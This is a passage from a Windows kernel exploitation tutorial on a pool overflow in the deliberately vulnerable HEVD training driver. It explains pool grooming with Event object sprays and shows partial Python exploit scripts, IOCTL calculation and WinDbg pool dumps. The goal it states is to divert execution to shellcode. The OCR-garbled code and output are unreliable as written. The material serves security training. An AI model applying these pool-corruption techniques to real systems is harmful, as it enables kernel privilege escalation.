# Windows Kernel Exploitation Tutorial Part 4: Pool Feng-Shui -> Pool Overflow

 $\hat{\mathcal{R}}$  [November 28, 2017](https://rootkits.xyz/blog/2017/11/kernel-pool-overflow/)  $\beta$  [rootkit](https://rootkits.xyz/blog/author/rootkit/)

### **Overview**

We discussed about Write-What-Where vulnerability in the [previous part](https://rootkits.xyz/blog/2017/09/kernel-write-what-where/). This part will deal with another vulnerability, **Pool Overflow**, which in simpler terms, is just an Out-of-Bounds write on the pool buffer. This part could be intimidating and goes really in-depth on how to groom the pool in a way to control the flow of the application reliably everytime to our shellcode, so take your time with this, and try to understand the concepts used before actually trying to exploit the vulnerability.

Again, huge thanks to [@hacksysteam](https://twitter.com/hacksysteam) for the driver.

#### Pool Feng-Shui

Before we dig deep into Pool Overflow, we need to understand the basics of pool, how to manipulate it to our needs. A really good read on this topic is available [here](https://media.blackhat.com/bh-dc-11/Mandt/BlackHat_DC_2011_Mandt_kernelpool-wp.pdf) by Tarjei Mandt. I highly suggest to go through it before continuing further in this post. You need to have a solid understading on the pool concepts before continuing further.

Kernel Pool is very similar to Windows Heap, as it's used to serve dynamic memory allocations. Just like the Heap Spray to groom the heap for normal applications, in kernel land, we need to find a way to groom our pool in such a way, so that we can predictably call our shellcode from the memory location. It's very important to understand the concepts for Pool Allocator, and how to influence the pool allocation and deallocation mechanism.

For our HEVD driver, the vulnerable user buffer is allocated in the Non-Paged pool, so we need to find a technique to groom the Non-Paged pool. Windows provides an *[Event](https://msdn.microsoft.com/en-us/library/windows/desktop/ms682655(v=vs.85).aspx)* object, which is stored in Non-Paged pool, and can be created using the *[CreateEvent](https://msdn.microsoft.com/en-us/library/windows/desktop/ms682396(v=vs.85).aspx)* API:



Here, we would need to create two large enough arrays of Event objects with this API, and then, create holes in that allocated pool chunk by freeing some of the Event objects in one of the arrays by using the *[CloseHandle](https://msdn.microsoft.com/en-us/library/windows/desktop/ms724211(v=vs.85).aspx)* API, which after coalescing, would combine into larger free chunks:

```
1
2
3
  BOOL WINAPI CloseHandle(
       _In_ HANDLE hObject
  );
```
In these free chunks, we'd need to insert our vulnerable user buffer in such a way, that it reliably overwrites the correct memory location everytime, as we'd be "**corrupting**" an adjacent header of the event object, to divert the flow of our execution to our shellcode. A very rough diagram of what we are going to do here should make this a bit more clear (Yeah, I'm a 1337 in paint):



After this, we'd be carefully placing the pointer to our shellcode in such a way, that it could be called by manipulating our corrupted pool header. We'd be faking a *OBJECT\_TYPE* header, carefully overwriting the pointer to one of the procedures in *OBJECT\_TYPE\_INITIALIZER*.

#### Analysis

To analyze the vulnerability, let's look into the *PoolOverflow.c* file:

```
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
      __try {
                       DbgPrint("[+] Allocating Pool chunk\n");
                       // Allocate Pool chunk
                       KernelBuffer = ExAllocatePoolWithTag(NonPagedPool,
                                                                                                              (SIZE_T)POOL_BUFFER_SIZE,
                                                                                                              (ULONG)POOL_TAG);
                       if (!KernelBuffer) {
                                // Unable to allocate Pool chunk
                                DbgPrint("[-] Unable to allocate Pool chunk\n");
                                Status = STATUS_NO_MEMORY;
                    return Status;
                       else {
                        gPrint("[+] Pool Tag: %s\n", STRINGIFY(POOL_TAG));
                         Print("[+] Pool Type: %s\n", STRINGIFY(NonPagedPool));
                                DbgPrint("[+] Pool Size: 0x%X\n", (SIZE_T)POOL_BUFFER_SIZE);
                                DbgPrint("[+] Pool Chunk: 0x%p\n", KernelBuffer);
                       // Verify if the buffer resides in user mode
                       ProbeForRead(UserBuffer, (SIZE_T)POOL_BUFFER_SIZE, (ULONG)__alignof(UCHAR));
```


This would seem a little more compllicated, but we can clearly see the vulnerability here, as in the last line, the developer is directly passing the value without any validation of the size. This leads to a Vanilla Pool Overflow vulnerability.

We'll find the IOCTL for this vulnerability as described in the previous post:

1 hex((0x00000022 << 16) | (0x00000000 << 14) | (0x803 << 2) | 0x00000003)

This gives us IOCTL of *0x22200f*.

We'll just analyze the function *TriggerPoolOverflow* in IDA to see what we can find:



We see a tag of "Hack" as our vulnerable buffer tag, and having a length of 0x1f8 (504). As we have sufficient information about the vulnerability now, let's jump to the fun part, exploiting it.

## **Exploitation**

Let's start with our skeleton script, with the IOCTL of *0x22200f*.

```
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
   import ctypes, sys, struct
   from ctypes import *
   from subprocess import *
   def main():
           kernel32 = windll.kernel32
           psapi = windll.Psapi
           ntdll = windll.ntdll
       hevDevice = kernel32.CreateFileA("\\\\.\\HackSysExtremeVulnerableDriver", 0xC0000000, 0,
       if not hevDevice or hevDevice == -1:
            print "*** Couldn't get Device Driver handle"
                    sys.exit(-1)
       but = "A" * 100buffergth = len(buf)kernel32.DeviceIoControl(hevDevice, 0x22200f, buf, bufLength, None, 0, byref(c_ulong()),
   if name == " main ":
           main()
```


We are triggering the Pool Overflow IOCTL. We can see the tag 'kcaH' and the size of 0x1f8 (504). Let's try giving 0x1f8 as the UserBuffer Size.



Cool, we shouldn't be corrupting any adjacent memory right now, as we are just at the border of the given size. Let's analyze the pool:



We see that our user buffer is perfectly allocated, and just ends adjacent to the next pool chunk's header:



Overflowing this would be disastrous, and would result in a BSOD/Crash, corrupting the adjacent pool header.



One interesting thing to note here is how we are actually able to control the adjacent header with our overflow. This is the vulnerability that we'd be exploiting by grooming the pool in a predictable manner, derandomising our pool. For this, our previously discusssed *CreateEvent* API is perfect, as it has a size of *0x40*, which could easily be matched to our Pool size *0x200*.

We'll spray a huge number of Event objects, store their handles in arrays, and see how it affects our pool:

```
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
  import ctypes, sys, struct
    from ctypes import *
    from subprocess import *
  def main():
            kernel32 = windll.kernel32
            ntdll = windll.ntdll
        hevDevice = kernel32.CreateFileA("\\\\.\\HackSysExtremeVulnerableDriver", 0xC0000000, 0,
        if not hevDevice or hevDevice == -1:
                    print "*** Couldn't get Device Driver handle."
                    sys.exit(0)
        buf = "A" * 504buf_ad = id(buf) + 20
```

```
18
         spray event1 = spray event2 = []
 19
20
             for i in xrange(10000):
              spray_event1.append(kernel32.CreateEventA(None, False, False, None))
 21
 22
             for i in xrange(5000):
23
              spray event2.append(kernel32.CreateEventA(None, False, False, None))
24
         kernel32.DeviceIoControl(hevDevice, 0x22200f, buf_ad, len(buf), None, 0, byref(c_ulong())
25
26
27
    if name == " main ":
28
             main()p <br
****** HACKSYS_EVD_IOCTL_POOL_OVERFLOW ******
Breakpoint 0 hit
HEVD!TriggerPoolOverflow:
8258412a 6a14
                             push
                                       14hkd> bp 82584210
kd> q
[+] Allocating Pool chunk<br>[+] Pool Tag: 'kcaH'
[+] Pool Type: NonPagedPool
          Size:
                 0x1F8.<br>+1
    Pool
\frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} [+] UserBuffer: 0x013BEFE4
    UserBuffer Size: 0x1F8
+1KernelBuffer: 0x89F4C388
 +1[+] KernelBuffer Size: 0x1F8
[+] Triggering Pool Overflow
Breakpoint 1 hit
HEVD!TriggerPoolOverflow+0xe6:
82584210 686c535882
                             push
                                       offset HEVD! ?? ::NNGAKEGL::'string' (8258536c)
kd> !pool 0x89F4C388
<u> Pool nage 89f4c388 region is Nonnaged nool</u>
89f4c000 size:
                     40 previous size:
                                                  (Allocated)\OmegaEven (Protected)
 8914C040 S1ZE.
                     48 previous size:
                                                  urreeu
                                             40
 89f4c088 size:
                    <u> 218 previous size:</u>
                                             48
                                                  <u>(Allocated)</u>
                                                                 \nushn
                                            2f8(Allocated) *Hack
.89f4c380 size:
                    200 previous size:
                  <u> Owning component : Unknown (update pooltag.txt)</u>
89f4c58U size:
                     40 previous size:
                                            2007
                                                  (Allocated)
                                                                 Even (Protected)
                                                                 Even (Protected)
 89f4c5c0 size:
                                             40.
                     40 previous size:
                                                  (Allocated)
 89f4c600 size:
                     40 previous size:
                                             40
                                                  (Allocated)
                                                                 Even
                                                                       (Protected
 89f4c640 size:
                     40 previous size:
                                             40.
                                                  (Allocated)
                                                                 Even (Protected
 89f4c680 size:
                     40 previous size:
                                             40
                                                  (Allocated)
                                                                 Even (Protected
 89f4c6c0 size:
                     40 previous size:
                                             40
                                                  (Allocated)
                                                                 Even (Protected)
 89f4c700 size:
                                             40
                     40 previous size:
                                                  (Allocated)
                                                                 Even
                                                                       (Protected
 89f4c740 size:
                                                                 Even (Protected)
                     40 previous size:
                                             40
                                                  (Allocated)
 89f4c780 size:
                                             40
                                                  (Allocated)
                                                                 Even (Protected)
                     40 previous size:
 89f4c7c0 size:
                     40 previous size:
                                             40
                                                  (Allocated)
                                                                 Even (Protected)
 89f4c800 size:
                     40 previous size:
                                             40
                                                  (Allocated)
                                                                 Even
                                                                       (Protected
 89f4c840 size:
                     40 previous size:
                                                  (Allocated)
                                                                 Even (Protected
                                             40
 89f4c880 size:
                     40 previous size:
                                             40
                                                  (Allocated)
                                                                 Even (Protected
 89f4c8c0 size:
                                             40
                     40 previous size:
                                                  (Allocated)
                                                                 Even (Protected
 89f4c900 size:
                     40 previous size:
                                             40
                                                  (Allocated)
                                                                 Even
                                                                       (Protected
 89f4c940 size:
                     40 previous size:
                                             40
                                                  (Allocated)Even (Protected
 89f4c980 size:
                     40 previous size:
                                             40
                                                  (Allocated)
                                                                 Even (Protected)
 89f4c9c0 size:
                     40 previous size:
                                             40
                                                  (Allocated)
                                                                 Even (Protected)
 89f4ca00 size:
                     40 previous size:
                                             40
                                                  (Allocated)
                                                                 Even
                                                                       (Protected
89f4ca40 size:
                     40 previous size:
                                             40
                                                  (Allocated)
                                                                 Even (Protected)
```
Our Event objects are sprayed in the non-paged pool. Now we need to create holes, and re-allocate our vulnerable buffer **Hack** into the created holes. After reallocating our vulnerable buffer, we'd need to "cor**rupt**" the adjacent pool header in such a way, that it leads to our shellcode. The size of the Event object would be *0x40 (0x38 + 0x8)*, including the Pool Header.

Let's analyze the headers:



As we are reliably spraying our Non-Paged pool with Event objects, we can just append these values at the end of our vulnerable buffer and be done with it. But, it won't work, as these headers have a deeper meaning and needs a minute modification. Let's dig deep into the headers to see what needs to be modified:

